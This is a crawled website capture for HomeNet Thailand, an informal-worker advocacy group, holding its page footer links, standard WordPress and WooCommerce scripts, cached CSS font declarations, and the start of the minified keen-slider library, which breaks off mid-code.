<ul class="wp-block-social-links has-large-icon-size is-layout-flex"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a rel=" noopener nofollow" target="_blank" href="https://www.facebook.com/Homenet-Thailand-%E0%B8%A1%E0%B8%B9%E0%B8%A5%E0%B8%99%E0%B8%B4%E0%B8%98%E0%B8%B4%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E-294283833970043/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>
<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a rel=" noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCJGSG8y4qXiSHvy9p79zR4Q/featured" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</aside><aside id="block-20" class="widget widget_block">
<ul class="wp-block-social-links is-content-justification-left is-layout-flex wp-container-2"></ul>
</aside></div><div class="footer-col col-2 _all text-default" style="width: 30%;"><aside id="nav_menu-14" class="widget widget_nav_menu"><h2 class="widget-title">Related Agencies Thailand</h2><div class="menu-related-agencies-thailand-container"><ul id="menu-related-agencies-thailand" class="menu"><li id="menu-item-2358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2358"><a target="_blank" rel="noopener" href="https://www.sso.go.th/eform_news/">Social Security Office</a></li>
<li id="menu-item-2359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2359"><a target="_blank" rel="noopener" href="http://www.nso.go.th/sites/2014">National Statistical Office</a></li>
<li id="menu-item-2360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2360"><a target="_blank" rel="noopener" href="https://www.nhso.go.th/">National Health Security Office (NHSO)</a></li>
<li id="menu-item-2361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2361"><a target="_blank" rel="noopener" href="http://informal.labour.go.th/">Department of Labour Protection and Welfare, DLPW.</a></li>
</ul></div></aside><aside id="nav_menu-13" class="widget widget_nav_menu"><h2 class="widget-title">Knowledge Base</h2><div class="menu-knowledge-base-container"><ul id="menu-knowledge-base" class="menu"><li id="menu-item-2368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2368"><a href="https://www.homenetthailand.org/en/archives/category/news-en">News</a></li>
<li id="menu-item-2369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2369"><a href="https://www.homenetthailand.org/en/archives/category/projects-en">Projects</a></li>
<li id="menu-item-2367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2367"><a href="https://www.homenetthailand.org/en/archives/category/article">Article</a></li>
<li id="menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://www.homenetthailand.org/en/archives/category/womans-rights-en">Woman&#8217;s Rights</a></li>
<li id="menu-item-2370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2370"><a href="https://www.homenetthailand.org/en/archives/category/team-story-en">Team Story</a></li>
<li id="menu-item-2366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2366"><a href="https://www.homenetthailand.org/en/archives/category/publishing-en">Publishing</a></li>
</ul></div></aside><aside id="nav_menu-12" class="widget widget_nav_menu"><h2 class="widget-title">Informal Worker Networks</h2><div class="menu-informal-worker-networks-container"><ul id="menu-informal-worker-networks" class="menu"><li id="menu-item-2363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2363"><a target="_blank" rel="noopener" href="https://www.facebook.com/informalworkers/">Federation of Informal workers (Thailand)</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2364"><a target="_blank" rel="noopener" href="https://www.facebook.com/motorcycletaxiassociationofthailand/">Motorcycle Taxi Drivers Association of Thailand</a></li>
<li id="menu-item-2365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2365"><a href="#">Domestic Workers Network in Thailand</a></li>
</ul></div></aside></div><div class="footer-col col-3 _all text-default" style="width: 45%;"><aside id="nav_menu-15" class="widget widget_nav_menu"><h2 class="widget-title">Related Agencies International</h2><div class="menu-related-agencies-international-container"><ul id="menu-related-agencies-international" class="menu"><li id="menu-item-2351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2351"><a target="_blank" rel="noopener" href="https://idwfed.org/en">International domestic worker federation (IDWF)</a></li>
<li id="menu-item-2352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2352"><a target="_blank" rel="noopener" href="https://www.wiego.org/">Women in Informal Employment: Globalizing and Organizing (WIEGO)</a></li>
<li id="menu-item-2353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2353"><a target="_blank" rel="noopener" href="https://homenetsea.org/">HomeNet Southeast Asia (HNSEA)</a></li>
<li id="menu-item-2354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2354"><a target="_blank" rel="noopener" href="http://streetnet.org.za/">StreetNet International (StreetNet)</a></li>
<li id="menu-item-2355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2355"><a target="_blank" rel="noopener" href="https://www.sewa.org/">The Self-Employed Women’s Association (SEWA)</a></li>
<li id="menu-item-2356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2356"><a target="_blank" rel="noopener" href="https://www.gaatw.org">Global Alliance Againt Traffic in Women (GAATW)</a></li>
<li id="menu-item-2357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2357"><a target="_blank" rel="noopener" href="https://www.ilo.org/">Internation Labour Organization (ILO)</a></li>
</ul></div></aside></div></div></div>        <div class="footer-bar">
<div class="s-container">
©2025 www.homenetthailand.org. All rights reserved.        </div>
</div>
</footer>
</div>
<!--#page-->
<div id="s-bg" class="s-modal-bg"></div>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
<div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
<div class="sk-fading-circle">
<div class="sk-circle1 sk-circle"></div>
<div class="sk-circle2 sk-circle"></div>
<div class="sk-circle3 sk-circle"></div>
<div class="sk-circle4 sk-circle"></div>
<div class="sk-circle5 sk-circle"></div>
<div class="sk-circle6 sk-circle"></div>
<div class="sk-circle7 sk-circle"></div>
<div class="sk-circle8 sk-circle"></div>
<div class="sk-circle9 sk-circle"></div>
<div class="sk-circle10 sk-circle"></div>
<div class="sk-circle11 sk-circle"></div>
<div class="sk-circle12 sk-circle"></div>
</div>
</div>
<div id="wpfront-scroll-top-container">
<img src="https://www.homenetthailand.org/wp-content/plugins/wpfront-scroll-top/images/icons/112.png" alt="" />        </div>
<script type="text/javascript">
function wpfront_scroll_top_init() {
if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
wpfront_scroll_top({"scroll_offset":100,"button_width":42,"button_height":42,"button_opacity":0.8000000000000000444089209850062616169452667236328125,"button_fade_duration":300,"scroll_duration":500,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
} else {
setTimeout(wpfront_scroll_top_init, 100);
}
}
wpfront_scroll_top_init();
</script>
<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-2.wp-container-2{justify-content:flex-start;}
</style>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610' id='seed-confirm-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.2.6' id='seed-confirm-modal-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.2.6' id='seed-confirm-form-js'></script>
<script type='text/javascript' id='seed-comfirm-ajax-js-extra'>
/* <![CDATA[ */
var phpVars = {"ajax_url":"https:\/\/www.homenetthailand.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.2.6' id='seed-comfirm-ajax-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.homenetthailand.org\/en\/?page_id=3080","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0b4267fe6b9ac0e39e4df7ce36e91d97","fragment_name":"wc_fragments_0b4267fe6b9ac0e39e4df7ce36e91d97","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
var jetpackLazyImagesLoadEvent;
try {
jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
bubbles: true,
cancelable: true
} );
} catch ( e ) {
jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
}
jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
} );
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/themes/plant/js/woo.js?ver=2.4.1' id='s-woo-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/themes/plant/js/scripts.js?ver=2.4.1' id='s-scripts-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/themes/plant/js/keen-slider.js?ver=2.4.1' id='s-slider-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/themes/plant/js/main-vanilla.js?ver=2.4.1' id='s-vanilla-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/themes/plant/js/main-jquery.js?ver=2.4.1' id='s-jquery-js'></script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.homenetthailand.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=8767d0da914b289bd862' id='jetpack-lazy-images-js'></script>
<script type='text/javascript'>
(function() {
var expirationDate = new Date();
expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
}());
</script>
<script src='https://stats.wp.com/e-202550.js' defer></script>
<script>
_stq = window._stq || [];
_stq.push([ 'view', {v:'ext',j:'1:11.4.2',blog:'201112398',post:'2558',tz:'7',srv:'www.homenetthailand.org'} ]);
_stq.push([ 'clickTrackerInit', '201112398', '2558' ]);
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.60965704917908 seconds, on 09-12-25 15:26:06 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/dtolfliv/a85r4.css
body_size: 239
content:
@font-face {
font-family: "chulabhornlikit-text";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/chulabhornlikit-text/chulabhornlikittext-light.woff2) format("woff2");
font-weight: 300;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "chulabhornlikit-text";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/chulabhornlikit-text/chulabhornlikittext-regular.woff2) format("woff2");
font-weight: 400;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "chulabhornlikit-text";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/chulabhornlikit-text/chulabhornlikittext-medium.woff2) format("woff2");
font-weight: 500;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "chulabhornlikit-text";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/chulabhornlikit-text/chulabhornlikittext-bold.woff2) format("woff2");
font-weight: 700;
font-style: normal;
font-display: fallback;
}

--- FILE ---
content_type: text/css
request_url: https://www.homenetthailand.org/wp-content/cache/www.homenetthailand.org/wpfc-minified/1bo3usbf/8hkmu.css
body_size: 270
content:
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-Thin.woff2) format("woff2");
font-weight: 100;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-ExtraLight.woff2) format("woff2");
font-weight: 200;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-Light.woff2) format("woff2");
font-weight: 300;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-Regular.woff2) format("woff2");
font-weight: 400;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-Medium.woff2) format("woff2");
font-weight: 500;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-SemiBold.woff2) format("woff2");
font-weight: 600;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-Bold.woff2) format("woff2");
font-weight: 700;
font-style: normal;
font-display: fallback;
}
@font-face {
font-family: "sarabun";
src: url(//www.homenetthailand.org/wp-content/plugins/seed-fonts/fonts/sarabun/Sarabun-ExtraBold.woff2) format("woff2");
font-weight: 800;
font-style: normal;
font-display: fallback;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.homenetthailand.org/wp-content/themes/plant/js/keen-slider.js?ver=2.4.1
body_size: 4347
content:
/* keen-slider 5.4.0 https://keen-slider.io */
!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(t="undefined"!=typeof globalThis?globalThis:t||self).KeenSlider=n()}(this,(function(){"use strict";function t(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function n(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function e(e){for(var r=1;r<arguments.length;r++){var i=null!=arguments[r]?arguments[r]:{};r%2?n(Object(i),!0).forEach((function(n){t(e,n,i[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):n(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function r(t){return function(t){if(Array.isArray(t))return i(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,n){if(!t)return;if("string"==typeof t)return i(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);"Object"===e&&t.constructor&&(e=t.constructor.name);if("Map"===e||"Set"===e)return Array.from(t);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return i(t,n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function o(t){return Array.prototype.slice.call(t)}function a(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;return"function"==typeof t?o(t()):"string"==typeof t?o(n.querySelectorAll(t)):t instanceof HTMLElement!=!1?[t]:t instanceof NodeList!=!1?t:[]}function u(t,n,e){return Math.min(Math.max(t,n),e)}return Math.sign||(Math.sign=function(t){return(t>0)-(t<0)||+t}),function(t){var n,i,o,c,f,s,l,d,h,v,p,m,b,g,w,y,M,O,S,j,A,k,x,E,P,T,D,L,C,X,Y,z,H=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},I="data-keen-slider-moves",V="data-keen-slider-v",q=[],F=null,W=!1,_=!1,K=0,N=[];function R(t,n,e){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};t.addEventListener(n,e,r),q.push([t,n,e,r])}function U(t){if(O&&S===J(t)&&ut()){var e=Z(t).x;if(!nt(t)&&E)return B(t);E&&(Wt(),j=e,n.setAttribute(I,!0),E=!1),t.cancelable&&t.preventDefault(),Xt(x(j-e,$t)*(ft()?-1:1),t.timeStamp),j=e}}function $(t){O||!ut()||tt(t.target)||(O=!0,E=!0,S=J(t),nt(t),ht(),M=v,j=Z(t).x,Xt(0,t.timeStamp),ot("dragStart"))}function B(t){O&&S===J(t,!0)&&ut()&&(n.removeAttribute(I),O=!1,mt(),ot("dragEnd"))}function G(t){return t.changedTouches}function J(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],e=n?G(t):Q(t);return e?e[0]?e[0].identifier:"error":"default"}function Q(t){return t.targetTouches}function Z(t){var n=Q(t);return{x:lt()?n?n[0].screenY:t.pageY:n?n[0].screenX:t.pageX,timestamp:t.timeStamp}}function tt(t){return t.hasAttribute(y.preventEvent)}function nt(t){var n=Q(t);if(!n)return!0;var e=n[0],r=lt()?e.clientY:e.clientX,i=lt()?e.clientX:e.clientY,o=void 0!==A&&void 0!==k&&Math.abs(k-i)<=Math.abs(A-r);return A=r,k=i,o}function et(t){ut()&&O&&t.preventDefault()}function rt(){R(window,"orientationchange",Pt),R(window,"resize",(function(){return Et()})),R(n,"dragstart",(function(t){ut()&&t.preventDefault()})),R(n,"mousedown",$),R(y.cancelOnLeave?n:window,"mousemove",U),y.cancelOnLeave&&R(n,"mouseleave",B),R(window,"mouseup",B),R(n,"touchstart",$,{passive:!0}),R(n,"touchmove",U,{passive:!1}),R(n,"touchend",B,{passive:!0}),R(n,"touchcancel",B,{passive:!0}),R(window,"wheel",et,{passive:!1})}function it(){q.forEach((function(t){t[0].removeEventListener(t[1],t[2],t[3])})),q=[]}function ot(t){y[t]&&y[t]($t)}function at(){return y.centered}function ut(){return void 0!==i?i:y.controls}function ct(){return y.loop&&o>1}function ft(){return y.rtl}function st(){return!y.loop&&y.rubberband}function lt(){return!!y.vertical}function dt(){P=window.requestAnimationFrame(vt)}function ht(){P&&(window.cancelAnimationFrame(P),P=null),T=null}function vt(t){T||(T=t);var n=t-T,e=pt(n);if(n>=L)return Xt(D-X,!1),z?z():void ot("afterChange");var r=Yt(e);if(0===r||ct()||st()||Y){if(0!==r&&st()&&!Y)return Mt();X+=e,Xt(e,!1),dt()}else Xt(e-r,!1)}function pt(t){return D*C(t/L)-X}function mt(){switch(ot("beforeChange"),y.mode){case"free":wt();break;case"free-snap":yt();break;case"snap":default:bt()}}function bt(){gt((1===l&&0!==p?M:v)+Math.sign(p))}function gt(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:y.duration,r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=arguments.length>4&&void 0!==arguments[4]&&arguments[4],o=function(t){return 1+--t*t*t*t*t};Ot(Vt(t=It(t,r,i)),e,o,n)}function wt(){if(0===b)return!(!Yt(0)||ct())&&gt(v);var t=y.friction/Math.pow(Math.abs(b),-.5);Ot(Math.pow(b,2)/t*Math.sign(b),6*Math.abs(b/t),(function(t){return 1-Math.pow(1-t,5)}))}function yt(){if(0===b)return gt(v);var t=y.friction/Math.pow(Math.abs(b),-.5),n=Math.pow(b,2)/t*Math.sign(b),e=6*Math.abs(b/t),r=(K+n)/(s/l);Ot((-1===p?Math.floor(r):Math.ceil(r))*(s/l)-K,e,(function(t){return 1-Math.pow(1-t,5)}))}function Mt(){if(ht(),0===b)return gt(v,!0);var t=.04/Math.pow(Math.abs(b),-.5),n=Math.pow(b,2)/t*Math.sign(b),e=function(t){return--t*t*t+1},r=b;Ot(n,3*Math.abs(r/t),e,!0,(function(){Ot(Vt(It(v)),500,e,!0)}))}function Ot(t,n,e,r,i){ht(),D=t,X=0,L=n,C=e,Y=r,z=i,T=null,dt()}function St(e){var r=a(t);r.length&&(n=r[0],Et(e),rt(),ot("mounted"))}function jt(){var t,n=H.breakpoints||[];for(var r in n)window.matchMedia(r).matches&&(t=r);if(t===F)return!0;var i=(F=t)?n[F]:H;i.breakpoints&&F&&delete i.breakpoints,y=e(e(e({},Ut),H),i),W=!0,h=null,xt()}function At(t){return"function"==typeof t?t():u(t,1,Math.max(ct()?o-1:o,1))}function kt(){jt(),_=!0,ot("created")}function xt(t,n){t&&(H=t),n&&(F=null),Tt(),St(n)}function Et(t){var e=window.innerWidth;if(jt()&&(e!==h||t)){h=e;var r=y.slides;"number"==typeof r?(f=null,o=r):(f=a(r,n),o=f?f.length:0);var i=y.dragSpeed;x="function"==typeof i?i:function(t){return t*i},s=lt()?n.offsetHeight:n.offsetWidth,l=At(y.slidesPerView),d=u(y.spacing,0,s/(l-1)-1),s+=d,c=at()?(s/2-s/l/2)/s:0,Lt();var p=!_||W&&y.resetSlide?y.initial:v;Rt(ct()?p:zt(p)),lt()&&n.setAttribute(V,!0),W=!1}}function Pt(t){Et(),setTimeout(Et,500),setTimeout(Et,2e3)}function Tt(){it(),Ct(),n&&n.hasAttribute(V)&&n.removeAttribute(V),ot("destroyed")}function Dt(){f&&f.forEach((function(t,n){var e=g[n].distance*s-n*(s/l-d/l-d/l*(l-1)),r=lt()?0:e,i=lt()?e:0,o="translate3d(".concat(r,"px, ").concat(i,"px, 0)");t.style.transform=o,t.style["-webkit-transform"]=o}))}function Lt(){f&&f.forEach((function(t){var n="calc(".concat(100/l,"% - ").concat(d/l*(l-1),"px)");lt()?(t.style["min-height"]=n,t.style["max-height"]=n):(t.style["min-width"]=n,t.style["max-width"]=n)}))}function Ct(){if(f){var t=["transform","-webkit-transform"];t=[].concat(r(t),lt?["min-height","max-height"]:["min-width","max-width"]),f.forEach((function(n){t.forEach((function(t){n.style.removeProperty(t)}))}))}}function Xt(t){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:Date.now();Ft(t,e),n&&(t=Kt(t)),K+=t,_t()}function Yt(t){var n=s*(o-1*(at()?1:l))/l,e=K+t;return e>n?e-n:e<0?e:0}function zt(t){return u(t,0,o-1-(at()?0:l-1))}function Ht(){var t=Math.abs(w),n=K<0?1-t:t;return{direction:p,progressTrack:n,progressSlides:n*o/(o-1),positions:g,position:K,speed:b,relativeSlide:(v%o+o)%o,absoluteSlide:v,size:o,slidesPerView:l,widthOrHeight:s}}function It(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],e=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return ct()?n?qt(t,e):t:zt(t)}function Vt(t){return-(-s/l*t+K)}function qt(t,n){var e=(v%o+o)%o,r=e<(t=(t%o+o)%o)?-e-o+t:-(e-t),i=e>t?o-e+t:t-e,a=n?Math.abs(r)<=i?r:i:t<e?r:i;return v+a}function Ft(t,n){clearTimeout(m);var e=Math.sign(t);if(e!==p&&Wt(),p=e,N.push({distance:t,time:n}),m=setTimeout((function(){N=[],b=0}),50),(N=N.slice(-6)).length<=1||0===p)return b=0;var r=N.slice(0,-1).reduce((function(t,n){return t+n.distance}),0),i=N[N.length-1].time,o=N[0].time;b=u(r/(i-o),-10,10)}function Wt(){N=[]}function _t(){w=ct()?K%(s*o/l)/(s*o/l):K/(s*o/l),Nt();for(var t=[],n=0;n<o;n++){var e=(1/o*n-(w<0&&ct()?w+1:w))*o/l+c;ct()&&(e+=e>(o-1)/l?-o/l:e<-o/l+1?o/l:0);var r=1/l,i=e+r,a=i<r?i/r:i>1?1-(i-1)*l/1:1;t.push({portion:a<0||a>1?0:a,distance:ft()?-1*e+1-r:e})}g=t,Dt(),ot("move")}function Kt(t){if(ct())return t;var n=Yt(t);if(!st())return t-n;if(0===n)return t;var e;return t*(e=n/s,(1-Math.abs(e))*(1-Math.abs(e)))}function Nt(){var t=Math.round(K/(s/l));t!==v&&(!ct()&&(t<0||t>o-1)||(v=t,ot("slideChanged")))}function Rt(t){ot("beforeChange"),Xt(Vt(t),!1),ot("afterChange")}var 